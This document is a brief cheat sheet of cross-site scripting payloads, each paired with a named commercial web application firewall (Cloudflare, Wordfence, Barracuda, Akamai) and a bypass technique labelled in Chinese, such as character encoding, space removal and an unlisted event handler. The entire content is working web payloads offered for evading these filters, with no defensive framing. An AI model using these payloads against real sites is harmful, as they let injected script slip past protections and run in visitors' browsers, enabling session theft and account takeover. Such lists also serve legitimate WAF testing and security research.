 Name: Cloudflare\
Payload: <a"/onclick=(confirm)()>click\
Bypass Technique: 无空格 filler
Name: Wordfence\
Payload: <a/href=javascript&colon;alert()>click\
Bypass Technique: 数字符编码
Name: Barracuda\
Payload: <a/href=&#74;ava%0a%0d%09script&colon;alert()>click\
Bypass Technique: 数字符编码
Name: Akamai\
Payload: <d3v/onauxclick=[2].some(confirm)>click\
Bypass Technique: 使用黑名单中缺少的event handler; 混淆函数调用